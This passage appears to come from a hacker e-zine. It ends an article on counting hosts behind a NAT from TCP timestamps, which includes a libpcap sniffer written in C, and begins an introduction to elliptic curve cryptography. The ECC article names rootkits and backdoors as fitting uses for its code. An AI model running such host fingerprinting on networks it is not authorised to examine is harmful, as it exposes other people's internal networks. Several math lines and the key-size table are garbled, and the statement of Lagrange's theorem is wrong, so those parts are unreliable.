PAT (Port Address Translation) is used to provide service on a box behind a NAT.

The question is how do I know that the port is forwarded? Well timestamp is once again your friend. If for two different ports the slope of timestamp differs then there is a PAT and the OS of the two computers is different. If the timestamp gathered from the two ports does not belong to the same straight line, then it's the same OS but not the same computer.

Another interesting use of PAT is the round robin. Until now their were

no way to know if such mechanism is used. By comparing the different timestamps gathered you can determine how many hosts are beyond a single port. This might be an interesting functionality to add to an active scanner.

----[2.7 - Time to fight back

Since playing with this option can give valuable information there is some limitation to this technique. Mainly Windows box does not use timestamp option when they establish connection[8] unless you activate it. This limitation only affects passive analysis, if you use timestamp when you connect to a windows it will use it too. Moreover many tweaks software activate the TCP extension in windows.

To be completed on the subject I had to mention that it seems that TCP extension does not exist on win 9X.

One other problem is the time gap. In passive mode there can be a desynchronization between computers due to computer desynchronization or network lags. In the proof of concept this phenomenon can occur. To handle it you need not to rely on the computer clock but on timestamp itself.

What can we do against this ? Since no vendor except Microsoft (1) (Thanks Magnus) has answer to me, the following workaround may not be available. Here is a theoric way to patch this problem.

- 1. Disabling tcp timestamp. This is the worse solution since we will need it with fast network[2].
- 2. Make NAT rewrite the timestamp and changing The NAT RFC.
- 3. Changing the RFC to specify that the timestamp option needs to have a random increment. Modifying each implementation to reflect this change. The a clean way to fix this thing because it's does not rely on an external system (the NAT computer in this case).

Well I have to try to be as complete as possible for this technical part. The next part will be more "philosophic" since it deals with the cause instead of the consequence.

--[3 - History has something to tell us

In this part I will try to focus on why we have this situation and what we can do about it. Here I am not talking about the timestamp option by itself but about the interaction between the timestamp option and the NAT mechanism.

----[3.1 - Which class ?

First question is what is this bug? This bug belongs to the design error class. To be more precise this bug exists because protocol specification overlap. IP was designed to be a one on one protocol: one client talks to one server. NAT violates this specification by allowing multiple to one. By itself this violation has caused so many problems that I lost the count of it, but it is pretty sure that the most recurrent problem is the FTP transfer. If you use FTP you know what I mean (other can look at netfilter ftp conntrack).

FTP problem is a good example to explain the origin of the overlap specification problem. FTP was specified to work over a one to one reliable connexion (TCP in fact). NAT was designed to modify IP. So due to protocol dependency it also alter TCP and therefor FTP.

During NAT specification it was not taken into account that every protocol that relies on IP, can conflict with the modified specification. To tell the truth ,even if the people that design the NAT mechanism have ever wanted to ensure that every protocol that relies on IP can work with the NAT they couldn't make it.

Why? because specification are RFC and RFC are in english. English is not a good way to specify things especially if you have a dependency graph for the specification.

For example many programming languages have formal specifications. Which is a more full proof way. The reason of this lack of formal specification resides on the history of Internet[9]. At this time writing a simple text was good enough. Nowadays it can be very problematic.

----[3.3 - How do you find it ?

The big question is, how do I find this bug ?. Well I found this problem by formalizing a part of the TCP RFC and confronts the result of this analysis to real execution traces. My analyzer (2) warned me about a timestamp that was less than the previous one and as you know time does not go back...

I check out why and found this problem. What's interesting here is that the start point to find the bug is the specification rather than the implementation as it usually does to find a buffer overflow for example.

----[3.4 - Back to the future

So from now on, what will happen ? Well more design errors will be found because we cannot change the past and we need to live with it. It is not reasonable to say that we can wipe off all that TCP stuff and start a new thing from scratch. Internet and network are simply too big to move just like that. Just think for one second about the IP v6 deployment and you will be convinced. All we can do is try to be as careful as possible when designing a new extension or a protocol. Trying to ensure that this new stuff does not conflicts with previous specification or breaks dependence. We can also try to formalize the protocols as much as we can to try and detect errors before they cause problems. Sadly patching is mainly our primary option for the coming years.

--[4.0 - Learning from the past aka conclusion

The past tells us that protocol is not well enough specified and leads to errors (bug, conflict...). It may be time to change our habits and try something in ad equation with our time. For example to design things with security in mind. In this article I have tried to show you that by simply understanding specification and with the help of some basic math you can:

- Find a flaw with a worldwide impact.
- Exploit this flaw in an elegant manner by the means of a simple theory.
- Extend fingerprint state of art.

I hope this will help to convince you that theory and formal tools are a necessary part of the computer security field. Next time I will focus on simple formal method to find bug. I hope you will be here :).

--[A Acknowledgements

First I would like to thank Romain Bottier for his help and his patience. I also want to thank Plops and Poluc for having faith in me. See quys we made it!

I also want to say that I take great care about non disclosure policy. I have informed major vendors (Kernel.org, freeBSD, OpenBSD, Cisco...) a month ago. As I said I did not get any feedback so I assume they do not care.

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- [9] Hafner, Katie, Matthew Lyon. Where Wizards Stay Up Late: The Origins of the Internet.

FootNotes *=*=*=*=

- (1) Microsoft point of view is that NAT is not a security mechanism so they do not want to patch.
- (2) If you are interested about my analyzer. I hope to publish soon a theoric paper on how it works. I also hope to release one day a version of it. To the question did I find other interesting things, the answer is: maybe I need to check out more deeply.

--[B - Proof of concept

* Proof Of Concept : counting host behind a NAT using timestamp * To compile this file, you will need the libpcap

- * Copyright Elie Bursztein (lupin@zonart.net)
- * Successfully compiled on FreeBSD 5.X and Linux 2.6.X
- * \$gcc natcount.c -o natcount -I/usr/local/include -L/usr/local/lib
- * -lpcap

```
* /
  #define __USE_BSD 1
  #include <sys/time.h>
  #include <time.h>
  #include <netinet/in.h>
  #include <net/ethernet.h>
  #ifdef ___FreeBSD___
  # include <netinet/in_systm.h>
  #endif /* __FreeBSD__ */
  #ifdef __linux__
  # include <linux/if_ether.h>
  #endif /* __linux__ */
  #include <netinet/ip.h>
  #include <stdlib.h>
  #include <string.h>
  #include <pcap.h>
  #include <sys/socket.h>
  #include <netinet/in.h>
  #include <netinet/ip.h>
  #include <net/if.h>
  #include <netinet/tcp.h>
  #include <netinet/udp.h>
  #ifdef __linux_
  # define th_off doff
  #endif /* __linux__ */
  u_int32_t
                  addr = 0;
  /* chain lists structures */
  typedef struct listes_s {
    struct listes_s *next;
   void *elt;
  } listes_t;
  /* Structures for TCP options */
  typedef struct { u_int32_t ts, ts_r; } timestamp_t;
  typedef struct { timestamp_t *ts; } tcp_opt_t;
  /* Structures for datas storage */
  typedef struct { u_int32_t from, first_timestamp; struct timeval
first_seen; } machine_t;
  typedef struct { u_int32_t host, nat; struct timeval first_seen; }
nat_box_t;
  #define TIMESTAMP_ERROR_MARGIN  0.5
  #define DELAY
                                  1
  * List functions
   * /
          add_in_list(listes_t **list, void * elt) {
  int
   listes_t *lst;
   lst = malloc(sizeof (listes_t));
   lst->next = *list;
    lst->elt = elt;
    *list = lst;
   return (1);
```

```
}
                  show_nated(listes_t *list) {
 void
   nat_box_t
                  *nat;
   struct in_addr addr;
   printf("-- Begin of nated IP list --\n");
   while (list)
        nat = (nat_box_t *) list->elt;
        if (nat->nat > 1) {
         addr.s_addr = nat->host;
        printf("I've guess %i computers sharing the same IP address
(%s)\n", nat->nat, inet_ntoa(addr));
       list = list->next;
   printf("-- End of nated IP list --\n");
  /*
  * Function used to get all TCP options
  * Simple TCP options parser
  * /
 int
                  tcp_option_parser(const u_char *options,
                                    tcp_opt_t *parsed,
                                    unsigned int size) {
                   kind, len, i;
   u int8 t
   bzero(parsed, sizeof(tcp_opt_t));
   i = 0;
   kind = *(options + i);
   while (kind != 0) /* EO */
      {
       switch (kind) {
       case 1: i++; break; /* NOP byte */
       case 2: i += 4; break;
       case 3: i += 3; break;
       case 4: i += 2; break;
       case 5: /* skipping SACK options */
         len = (*options + ++i) - 1;
         i += len;
         break;
       case 6: i += 6; break;
       case 7: i += 6; break;
       case 8:
         i += 2;
         parsed->ts = (timestamp_t *) (options + i);
          i += 8;
         return (1);
         break;
       default:
          i++;
       kind = *(options + i);
   return (0);
  * Most interesting function ... Here we can know if a TCP packet is
```

```
* coming from someone we already know!
   * Algo :
   * finc (seconds) = current_packet_time - first_packet_time <- time
   * between 2 packets
   * ts_inc = inc_table[i] * finc <- our supposed timestamp increment
   * between 2 packets
   * new_ts = first_timestamp + ts_inc <- new = timestamp we should have
   * now !
   * Now we just have to compare new_ts with current timestamp
     We can authorize an error margin of 0.5%
   * Our inc_table contain timestamp increment per second for most
   * Operating System
   * /
  int
                          already_seen(machine_t *mach, tcp_opt_t *opt,
struct timeval temps)
  {
                          inc_table[4] = {2, 10, 100, 1000};
    int
   unsigned int
                          new_ts;
    float
                          finc, tmp, ts_inc;
    int
                          i, diff;
    finc = ((temps.tv_sec - mach->first_seen.tv_sec) * 1000000.
  + (temps.tv_usec - mach->first_seen.tv_usec)) / 1000000.;
    for (i = 0; i < 4; i++) {
      ts_inc = inc_table[i] * finc;
     new_ts = ts_inc + mach->first_timestamp;
      diff = ntohl(opt->ts->ts) - new_ts;
      if (diff == 0) { /* Perfect shoot ! */
       return (2);
      tmp = 100. - (new_ts * 100. / ntohl(opt->ts->ts));
      if (tmp < 0.)
       tmp *= -1.;
      if (tmp <= TIMESTAMP_ERROR_MARGIN) { /* Update timestamp and time */
       mach->first_seen = temps;
       mach->first_timestamp = ntohl(opt->ts->ts);
        return (1);
      }
   return (0);
   ^{\star} Simple function to check if an IP address is already in our list
   * If not, it's only a new connection
  int
                  is_in_list(listes_t *lst, u_int32_t addr) {
   machine_t
                  *mach;
   while (lst) {
     mach = (machine_t *) lst->elt;
      if (mach->from == addr)
       return (1);
      lst = lst->next;
   return (0);
```

```
^{\star} This function should be call if a packet from an IP address have been
   * found,
   * is address is already in the list, but doesn't match any timestamp
   * value
   * /
  int
                  update_nat(listes_t *list, u_int32_t addr)
                          *box;
    nat_box_t
    while (list)
        box = (nat_box_t *) list->elt;
        if (box->host == addr)
            box->nat++;
            return (1);
        list = list->next;
    return (0);
  int
                  check_host(listes_t **list, listes_t **nat, u_int32_t
from,
                             tcp_opt_t *opt, struct timeval temps) {
                  *lst;
    listes t
                  *mach;
    machine_t
                  found, zaped;
    found = zaped = 0;
    lst = *list;
    while (lst && !(found)) {
      mach = (machine_t *) lst->elt;
      if (mach->from == from) {
        if ( temps.tv_sec - mach->first_seen.tv_sec > DELAY ) {
          found = already_seen(mach, opt, temps);
        } else zaped = 1;
      lst = lst->next;
    if (!(zaped) && !(found)) {
      mach = malloc(sizeof (machine_t));
      mach->from = from;
     mach->first_seen = temps;
      mach->first_timestamp = ntohl(opt->ts->ts);
      add_in_list(list, mach);
      update_nat(*nat, from);
      show_nated(*nat);
     return (1);
   return (0);
          callback_sniffer(u_char *useless,
  const struct pcap_pkthdr* pkthdr,
  const u_char *packet)
    static listes_t
                                   *list_machines = 0;
```

```
static listes_t
                                  *list_nat = 0;
    const struct ip
                                  *ip_h;
    const struct tcphdr
                                  *tcp_h;
                                  tcp_opt;
    tcp_opt_t
   machine_t
                                   *mach;
   nat_box_t
                                  *nat;
    struct in addr
                                  my addr;
    ip_h = (struct ip *) (packet + sizeof(struct ether_header));
    if (ip_h->ip_p == IPPROTO_TCP)
        tcp_h = (struct tcphdr *) (packet + sizeof(struct ether_header) +
sizeof(struct ip));
        if (tcp_h->th_off * 4 > 20) {
          if (tcp_option_parser((u_char *) (packet + sizeof(struct
ether_header)
                                             + sizeof(struct ip) +
sizeof(struct tcphdr)),
                                &tcp_opt, tcp_h->th_off * 4 - 20))
              if (is_in_list(list_machines, (ip_h->ip_src).s_addr)) {
                check_host(&list_machines, &list_nat, (u_int32_t)
(ip_h->ip_src).s_addr, &tcp_opt, pkthdr->ts);
              } else {
                if (ntohl(tcp_opt.ts->ts) != 0)
  addr = (ip_h->ip_src).s_addr;
 my_addr.s_addr = addr;
 mach = malloc(sizeof (machine_t));
 mach->from = (ip_h->ip_src).s_addr;
 mach->first_seen = pkthdr->ts;
 mach->first_timestamp = ntohl(tcp_opt.ts->ts);
 nat = malloc(sizeof (nat_box_t));
 nat->host = (u_int32_t) (ip_h->ip_src).s_addr;
  nat->nat = 1;
  nat->first_seen = mach->first_seen;
  add_in_list(&list_machines, mach);
  add_in_list(&list_nat, nat);
      }
  }
  int
                  main(int ac, char *argv[])
                  *sniff;
   pcap_t
                  errbuf[PCAP_ERRBUF_SIZE];
    struct bpf_program fp;
    char
                  *device;
   bpf_u_int32
                 maskp, netp;
    struct in_addr my_ip_addr;
                  filter[250];
    if (getuid() != 0) {
     printf("You must be root to use this tool.\n");
      exit (2);
    if (--ac != 1)
```

```
printf("Usage: ./natcount x10\n");
      return (1);
   device = (++argv)[0];
   pcap_lookupnet(device, &netp, &maskp, errbuf);
   my_ip_addr.s_addr = (u_int32_t) netp;
   printf("Using interface %s IP : %s\n", device, inet_ntoa(my_ip_addr));
   if ((sniff = pcap_open_live(device, BUFSIZ, 1, 1000, errbuf)) == NULL)
     printf("ERR: %s\n", errbuf);
     exit(1);
   bzero(filter, 250);
   snprintf(filter, 250, "not src net %s", inet_ntoa(my_ip_addr));
   if(pcap_compile(sniff,&fp, filter, 0, netp) == -1) {
       fprintf(stderr, "Error calling pcap_compile\n");
      exit(1);
   if(pcap_setfilter(sniff,&fp) == -1) {
       fprintf(stderr, "Error setting filter\n");
       exit(1);
   pcap_loop(sniff, -1, callback_sniffer, NULL);
   return (0);
 }
=---[ All Hackers Need To Know About Elliptic Curve Cryptography ]=----
=----=
=-----[ f86c9203 ]=------|
---[ Contents
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```

---[0 - Abstract

Public key cryptography gained a lot of popularity since its invention three decades ago. Asymmetric crypto systems such as the RSA encryption scheme, the RSA signature scheme and the Diffie-Hellman Key Exchange (DH) are well studied and play a fundamental role in modern cryptographic protocols like PGP, SSL, TLS, SSH.

The three schemes listed above work well in practice, but they still have a major drawback: the data structures are large, i.e. secure systems have to deal with up to 2048 bit long integers. These are easily handled by modern desktop computers; by contrast embedded devices, handhelds and especially smartcards reach their computing power limits quickly. As a second problem, of course, the transportation of large integers "wastes" bandwidth. In 2048 bit systems an RSA signature takes 256 bytes; that's quite a lot, especially for slow communication links.

As an alternative to RSA, DH and suchlike the so called Elliptic Curve Cryptography (ECC) was invented in the mid-eighties. The theory behind it is very complicated and much more difficult than doing calculations on big integers. This resulted in a delayed adoption of ECC systems although their advantages over the classic cryptographic building blocks are overwhelming: key lengths and the necessary processing power are much smaller (secure systems start with 160 bit keys). Thus, whenever CPU, memory or bandwidth are premium resources, ECC is a good alternative to RSA and DH.

This article has two purposes:

- 1. It is an introduction to the theory of Elliptic Curve Cryptography. Both, the mathematical background and the practical implementability are covered.
- 2. It provides ready-to-use source code. The C code included and described in this article (about 500 lines in total) contains a complete secure public key crypto system (including symmetric components: a block cipher, a hash function and a MAC) and is released to the public domain.

The code doesn't link against external libraries, be they of bigint, cryptographic or other flavour; an available libc is sufficient. This satisfies the typical hacker need for compact and independent programs that have to work in "inhospitable" environments; rootkits and backdoors seem to be interesting applications.

As mentioned above the theory behind EC cryptography is rather complex. To keep this article brief and readable by J. Random Hacker only the important results are mentioned, theorems are not proven, nasty details are omitted. If on the other hand you are into maths and want to become an ECC crack I encourage to start reading [G2ECC] or [ECIC].

Definition. A set G together with an operation $G \times G \rightarrow G$ denoted by '+' is called an (abelian algebraical) group if the following axioms hold:

G1. The operation '+' is associative and commutative:

$$(a + b) + c = a + (b + c) \quad \text{for all a,b,c in G}$$

$$^2 \quad "\tilde{O} \quad "^2 \qquad \qquad f \div " \quad \mathcal{R}\hat{A} \quad \mathcal{R}" - \hat{a} \text{ p}$$

G2. G contains a neutral element '0' such that

$$a + 0 = a = 0 + a$$
 for all a in G

G3. For each element 'a' in G there exists an "inverse element", denoted by '-a', such that

$$a + (-a) = 0$$
.

For a group G the number of elements in G is called the group order, denoted by $|\mathsf{G}|$.

Example. The sets Z, Q and R of integers, rational numbers and real numbers, respectively, form groups of infinite order in respect to their addition operation. The sets Q^* and R^* (Q and R without 0) also form groups in respect to multiplication (with 1 being the neutral element and 1/x the inverse of x).

Definition. Let G be a group with operation '+'. A (nonempty) subset H of G is called a subgroup of G if H is a group in respect to the same operation '+'.

Example. Z is a subgroup of Q is a subgroup of R in respect to '+'. In respect to '*' Q* is a subgroup of R*.

Theorem (Lagrange). Let G be a group of finite order and H be a subgroup of G. Then |H| properly divides |G|.

It follows that if G has prime order, G has only two subgroups, namely $\{0\}$ and G itself.

We define the "scalar multiplication" of a natural number k with a group element g as follows:

$$k * g := g + g + ... + g + g$$

 $k times ____/$

Theorem. For a finite group G and an element g in G the set of all elements k * g (k natural) forms a subgroup of G. This subgroup is named the "cyclic subgroup generated by g".

Thus a prime order group is generated by any of its nonzero elements.

We now introduce the Diffie-Hellman Key Exchange protocol: let G be a

prime order group and g a nonzero element. Let two players, called Alice and Bob respectively, do the following:

- Alice picks a (secret) random natural number 'a', calculates
 P = a * g and sends P to Bob.
- 2. Bob picks a (secret) random natural number 'b', calculates Q = b * g and sends Q to Alice.
- 3. Alice calculates S = a * Q = a * (b * g).
- 4. Bob calculates T = b * P = b * (a * g).

By definition of the scalar multiplication it is apparent that S = T. Therefore after step 4 Alice and Bob possess the same value S. The eavesdropper Eve, who recorded the exchanged messages P and Q, is able to calculate the same value if she manages to determine 'a' or 'b'. This problem (calculating 'a' from G, g and 'a * g') is called the group's Discrete Logarithm Problem (DLP).

In groups where DLP is too 'hard' to be practically solvable it is believed to be out of reach for eavesdroppers to determine the value S, hence Alice and Bob can securely establish a secret key which can be used to protect further communication.

If an attacker is able to intercept the transmission of P and Q and to replace both by the group's neutral element, obviously Alice and Bob are forced to obtain S=0=T as shared key. This has to be considered a successful break of the crypto system. Therefore both Alice and Bob have to make sure that the received elements Q and P, respectively, indeed do generate the original group.

The presented DH scheme may also serve as public key encryption scheme (called ElGamal encryption scheme): let Alice pick a random natural number 'a' as private key. The element P = a * g is the corresponding public key. If Bob wants to encrypt a message for her, he picks a random number 'b', symmetrically encrypts the message with key T = b * P and transmits the cipher text along with Q = b * g to Alice. She can reconstruct T = S via S = a * Q and then decrypt the message. Note the direct relationship between this and the DH scheme!

Conclusion: Cryptographers are always seeking for finite prime order groups with hard DLP. This is where elliptic curves come into play: they induce algebraical groups, some of them suitable for DH and ElGamal crypto systems. Moreover the elliptic curve arithmetic (addition, inversion) is implementable in a relatively efficient way.

You will find more information about groups and their properties in [Groups], [Lagrange], [CyclicGroups] and [GroupTheory]. Read more about the DLP, DH key exchange and ElGamal encryption in [DLP], [DH] and [ElGamal].

---[2 - Finite Fields, Especially Binary Ones

Definition. A set F together with two operations F x F -> F named '+' and '*' is called a field if the following axioms hold:

F1. (F, +) forms a group

- F2. $(F^*, *)$ forms a group (where F^* is F without the '+'-neutral element '0')
- F3. For all a,b,c in G the distributive law holds:

$$a * (b + c) = (a * b) + (a * c)$$

For 'a + (-b)' we write shorter 'a - b'. Accordingly we write 'a / b' when we multiply 'a' with the '*'-inverse of b.

To put it clearly: a field is a structure with addition, substraction, multiplication and division that work the way you are familiar with.

Example. The sets Q and R are fields.

Theorem. For each natural m there exists a (finite) field $GF(2^m)$ with exactly 2^m elements. Fields of this type are called binary fields.

Elements of binary fields $GF(2^m)$ can efficiently be represented by bit vectors of length m. The single bits may be understood as coefficients of a polynomial of degree < m. To add two field elements g and h just carry out the polynomial addition g + h (this means: the addition is done element-wise, i.e. the bit vectors are XORed together). The multiplication is a polynomial multiplication modulo a certain fixed reduction polynomial p: the elements' product is the remainder of the polynomial division (g * h) / p.

The fact that field addition just consists of a bitwise XOR already indicates that in binary fields F each element is its own additive inverse, that is: a + a = 0 for all a in F. For a, b in F as consequence 2*a*b = a*b + a*b = 0 follows, what leads to the (at the first glance surprising) equality

$$(a + b)^2 = a^2 + b^2$$
 for all a,b in F.

More about finite fields and their arithmetical operations can be found in [FiniteField], [FieldTheory], [FieldTheoryGlossary] and especially [FieldArithmetic].

---[3 - Elliptic Curves and their Group Structure

Definition. Let F be a binary field and 'a' and 'b' elements in F. The set $E(a,\,b)$ consisting of an element 'o' (the "point at infinity") plus all pairs $(x,\,y)$ of elements in F that satisfy the equation

$$y^2 + x^*y = x^3 + a^*x^2 + b$$

is called the set of points of the binary elliptic curve E(a, b).

Theorem. Let $E=E(a,\,b)$ be the point set of a binary elliptic curve over the field $F=GF(2^m)$. Then

- 1. E consists of approximately 2^m elements.
- 2. If (x, y) is a point on E (meaning x and y satisfy the above

equation) then (x, y + x) is also a point on E.

3. If two points P = (x1, y1) and Q = (x2, y2) on E with x1 != x2 are connected by a straight line (something of the form y = m*x + b), then there is exactly one third point R = (x3, y3) on E that is also on this line. This induces a natural mapping $f:(P, Q) \rightarrow R$, sometimes called chord-and-tangent mapping.

Exercise. Prove the second statement.

The chord-and-tangent mapping 'f' is crucial for the group structure given naturally on elliptic curves:

- a) The auxiliary element 'o' will serve as neutral element which may be added to any curve point without effect.
- b) For each point P = (x, y) on the curve we define the point -P := (x, y + x) to be its inverse.
- c) For two points P = (x1, y1) and Q = (x2, y2) the sum 'P + Q' is defined as -f(P, Q).

It can be shown that the set E together with the point addition '+' and the neutral element 'o' defacto has group structure. If the curve's coefficients 'a' and 'b' are carefully chosen, there exist points on E that generate a prime order group of points for which the DLP is hard. Based on these groups secure crypto systems can be built.

The point addition on curves over the field R can be visualized. See [EllipticCurve] for some nice images.

In ECC implementations it is essential to have routines for point addition, doubling, inversion, etc. We present pseudocode for the most important ones:

Let (x, y) be a point on the elliptic curve E(a, b). The point (x', y') := 2 * (x, y) can be computed by

```
1 = x + (y / x)

x' = 1^2 + 1 + a

y' = x^2 + 1^*x' + x'

return (x', y')
```

For two points P = (x1, y1), Q = (x2, y2) the sum (x3, y3) = P + Q can be computed by

```
1 = (y2 + y1) / (x2 + x1)
x3 = 1^2 + 1 + x1 + x2 + a
y3 = 1(x1 + x3) + x3 + y1
return (x3, y3)
```

Some special cases where the point at infinity 'o' has to be considered have been omitted here. Have a look at [PointArith] for complete pseudocode routines. But nevertheless we see that point arithmetic is easy and straight forward to implement. A handful of field additions, multiplications plus a single division do the job.

The existence of routines that do point doubling and addition is sufficient to be able to build an efficient "scalar multiplier": a routine that multiplies a given curve point P by any given natural number k. The double-and-add algorithm works as follows:

```
H := 'o'
let n be the number of the highest set bit in k
while(n >= 0) {
    H = 2 * H;
    if the nth bit in k is set:
        H = H + P;
    n--;
}
return H;
```

Example. Suppose you want to calculate k*P for k=11=1011b. Then n is initialized to 3 and H calculated as

```
H = 2 * (2 * (2 * (2 * 'o' + P)) + P) + P

= 2 * (2 * (2 * P) + P) + P

= 2 * (5 * P) + P

= 11 * P
```

Some elliptic curves that are suitable for cryptographic purposes have been standardized. NIST recommends 15 curves (see [NIST]), among them five binary ones called B163, B233, B283, B409 and B571. The parameters of B163 are the following ([NISTParams]):

```
Field: GF(2^163)
Reduction poly: p(t) = t^163 + t^7 + t^6 + t^3 + 1
Coefficient a: 1
Coefficient b: 20a601907b8c953ca1481eb10512f78744a3205fd
x coordinate of g: 3f0eba16286a2d57ea0991168d4994637e8343e36
y coordinate of g: 0d51fbc6c71a0094fa2cdd545b11c5c0c797324f1
group order: 2 * 5846006549323611672814742442876390689256843201587
```

The field size is 2^163 , the corresponding symmetric security level is about 80 bits (see chapter 4). The field elements are given in hexadecimal, the curve's order in decimal form as h * n, where h (the "cofactor") is small and n is a large prime number. The point g is chosen in a way that the subgroup generated by g has order n.

The source code included in this article works with B163. It can easily be patched to support any other binary NIST curve; for this it is sufficient to alter just 6 lines.

Exercise. Try it out: patch the sources to get a B409 crypto system. You will find the curve's parameters in [NISTParams].

Read [EllipticCurve], [PointArith] and [DoubleAndAdd] for further information.

```
---[ 4 - On the Security of Elliptic Curve Cryptography
```

We learned that the security of the DH key exchange is based on the hardness of the DLP in the underlying group. Algorithms are known that determine discrete logarithms in arbitrary groups; for this task no better time complexity bound is known than that for Pollard's "Rho Method" ([PollardRho]):

Theorem. Let G be a finite (cyclic) group. Then there exists an algorithm that solves DLP in approximately sqrt(|G|) steps (and low

memory usage).

For elliptic curves no DLP solving algorithm is known that performs better than the one mentioned above. Thus it is believed that the ECCDLP is "fully exponential" with regard to the bit-length of $|\mathsf{G}|$. RSA and classical DH systems can, by contrast, be broken in "subexponential" time. Hence their key lengths must be larger than those for ECC systems to achieve the same level of security.

We already saw that elliptic curves over $GF(2^m)$ contain about 2^m points. Therefore DLP can be solved in about $sqrt(2^m)$ steps, that is 2^m . We conclude that m-bit ECC systems are equivalent to m/2-bit symmetric ciphers in measures of security.

The following table compares equivalent key sizes for various crypto systems.

| | ECC | key size | RS | A key si | lze | DH key size | AES | key size |
|---|------------------|-----------------|--------------------------|-------------------|-----|---------------------|-----|-------------|
| , | 3 <i>f</i> B | 160 256 Â | -+ scf | 1024 3072 Â | sc | 1024 3072 f Â | | (80) 128 |
| | - | 512 | ا آ | 15360 | | 15360 | | 256 |

---[5 - The ECIES Public Key Encryption Scheme

Earlier we presented the DH Key Exchange and the ElGamal public key crypto system built on top of it. The Elliptic Curve Integrated Encryption Scheme (ECIES, see ANSI X9.63) is an enhancement of ElGamal encryption specifically designed for EC groups. ECIES provides measures to defeat active attacks like the one presented above.

Let E be an elliptic curve of order h * n with n a large prime number. Let G be a subgroup of E with |G| = n. Choose a point P in G unequal to 'o'.

We start with ECIES key generation:

Alice picks as private key a random number 'd' with $1 \le d < n$; She distributes the point Q := d * P as public key.

If Bob wants to encrypt a message m for Alice he proceeds as follows:

- 1. Pick a random number 'k' with 1 <= k < n.
- 2. Compute Z = h * k * Q.
- 3. If Z = 'o' goto step 1.
- 4. Compute R = k * P.
- 5. Compute (k1, k2) = KDF(Z, R) (see below).
- 6. Encrypt m with key k1.
- 7. Calculate the MAC of the ciphertext using k2 as MAC key.
- 8. Transmit R, the cipher text and the MAC to Alice.

Alice decrypts the cipher text using the following algorithm:

- 1. Check that R is a valid point on the elliptic curve.
- 2. Compute Z = h * d * R.
- 3. Check Z != 'o'.
- 4. Compute (k1, k2) = KDF(Z, R) (see below).

- 5. Check the validity of the MAC using key k2.
- 6. Decrypt m using key k1.

If any of the checks fails: reject the message as forged.

KDF is a key derivation function that produces symmetric keys k1, k2 from a pair of elliptic curve points. Just think of KDF being the cryptographic hash function of your choice.

ECIES offers two important features:

- 1. If an attacker injects a curve point R that does not generate a large group (this is the case in the attack mentioned above), this is detected in steps 2 und 3 of the decryption process (the cofactor plays a fundamental role here).
- 2. The message is not only encrypted in a secure way, it is also protected from modification by a MAC.

Exercise. Implement a DH key exchange. Let E be a binary elliptic curve or order h * n. Let G be a subgroup of E with |G| = n. Choose a point g in G unequal to 'o'. Let Alice and Bob proceed as follows:

- 1. Alice picks a random number 'a' with 1 <= a < n and sends P = a * g to Bob.
- 2. Bob picks a random number 'b' with 1 <= b < n and sends Q = b * g to Alice.
- 3. Alice checks that Q is a point on the curve that generates a group of order n (see the ECIES_public_key_validation routine). Alice calculates S = a * Q.
- 4. Bob checks that P is a point on the curve that generates a group of ordern n. He calculates T = b * P.

If everything went OK the equality S = T should hold.

---[6 - The XTEA Block Cipher, CBC-MAC and Davies-Meyer Hashing

XTEA is the name of a patent-free secure block cipher invented by Wheeler and Needham in 1997. The block size is 64 bits, keys are 128 bits long. The main benefit of XTEA over its competitors AES, Twofish, etc is the compact description of the algorithm:

```
void encipher(unsigned long m[], unsigned long key[])
{
  unsigned long sum = 0, delta = 0x9E3779B9;
  int i;
  for(i = 0; i < 32; i++) {
    m[0] += ((m[1] << 4 ^ m[1] >> 5) + m[1]) ^ (sum + key[sum & 3]);
    sum += delta;
    m[1] += ((m[0] << 4 ^ m[0] >> 5) + m[0]) ^ (sum + key[sum >> 11 & 3]);
  }
}
```

Let E be a symmetric encryption function with block length n,

initialized with key k. The CBC-MAC of a message m is calculated as follows:

- 1. Split m in n-bit-long submessages m1, m2, m3, ...
- 2. Calculate the intermediate values t0 = E(length(m)), t1 = E(m1 XOR t0), t2 = E(m2 XOR t1), t3 = E(m3 XOR t2), ...
- 3. Return the last value obtained in step 2 as MAC(k, m) and discard t0, t1, t2, ...

Next we show how a block cipher can be used to build a cryptographic hash function using the "Davies-Meyer" construction. Let m be the message that is to be hashed. Let E(key,block) be a symmetric encryption function with block length n and key length 1.

- 1. Split m in 1-bit-long submessages m1, m2, m3, ...
- 2. Calculate the intermediate values h1 = E(m1, 0), h2 = E(m2, h1) XOR h1, h3 = E(m3, h2) XOR h2, ...
- 3. If h is the last intermediate value obtained in step 2 return E(length(m), h) XOR h as hash value and discard h1, h2, h3, ...

The code included in this article uses the block cipher XTEA in counter mode (CTR) for encryption, a CBC-MAC garantees message authenticity; finally KDF (see chapter 5) is implemented using XTEA in Davies-Meyer mode.

Read [XTEA] and [DMhashing] to learn more about the XTEA block cipher and the Davies-Meyer construction.

---[7 - Putting Everything Together: The Source Code

The public domain source code you find at the end of this document implements the ECIES public key encryption system over the curve B163. The code is commented, but we outline the design here.

- 1. The central data structure is a bit vector of fixed but "long" length. It is the base data type used to represent field elements and suchlike. The dedicated typedef is called bitstr_t. Appropriate routines for bit manipulation, shifting, bitcounting, importing from an ASCII/HEX representation, etc do exist.
- 2. The functions with "field_" prefix do the field arithmetic: addition, multiplication and calculation of the multiplicative inverse of elements are the important routines.
- 3. ECC points are represented as pairs of elem_t (an alias for bitstr_t), the special point-at-infinity as the pair (0,0). The functions prefixed with "point_" act on elliptic curve points and implement basic point operations: point addition, point doubling, etc.
- 4. The function "point_mult" implements the double-and-add algorithm to compute "k * (x,y)" in the way described in chapter 3 .

- 5. The "XTEA"-prefixed functions implement the XTEA block cipher, but also the CBC-MAC and the Davies-Meyer construction.
- 6. The "ECIES_"-routines do the ECIES related work. ECIES_generate_key_pair() generates a private/public key pair, ECIES_public_key_validation() checks that a given point is on the curve and generates a group of order "n". ECIES_encryption/ECIES_decryption do what their names imply.
- 7. A demonstration of the main ECIES functionalities is given in the program's main() section.

The code may be compiled like this:

```
gcc -02 -o ecc ecc.c
```

---[8 - Conclusion

We have seen how crypto systems are built upon algebraical groups that have certain properties. We further gave an introduction into a special class of appropriate groups and their theory, namely to the binary elliptic curves. Finally we presented the secure public key encryption scheme ECIES (together with necessary symmetrical components). All this is implemented in the source code included in this article.

We recall that besides security the central design goal of the code was compactness, not speed or generality. Libraries specialized on EC cryptography benefit from assembler hand-coded field arithmetic routines and easily perform a hundred times faster than this code.

If compactness is not essential for your application you might opt for linking against one of the following ECC capable free crypto libraries instead:

```
Crypto++ (C++) http://www.eskimo.com/~weidai/cryptlib.html
Mecca (C) http://point-at-infinity.org/mecca/
